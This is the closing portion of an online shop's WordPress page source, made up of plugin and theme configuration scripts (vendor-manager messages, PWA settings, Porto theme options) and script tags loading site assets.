action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"e2d3330740"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"9e08489088","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"a96d2f3cf6","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>